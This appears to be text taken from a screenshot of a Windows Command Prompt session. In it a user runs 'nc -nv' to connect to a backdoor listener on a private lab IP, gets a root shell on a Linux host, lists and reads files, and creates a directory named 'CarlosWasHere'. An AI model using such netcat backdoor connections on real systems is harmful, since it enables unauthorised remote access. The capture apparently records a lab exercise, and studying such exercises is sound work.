 Command Prompt - nc -nv 192.168.80.135 4444
C:\Users\Carlos\connect2backDoor>nc -nv 192.168.80.135 4444
(UNKNOWN) [192.168.80.135] 4444 (?) open
ls
create_baseline.sh
Desktop
file.txt
cat file.txt
Tue Jan 13 20:21:14 PST 2014
whoami
root
mkdir CarlosWasHere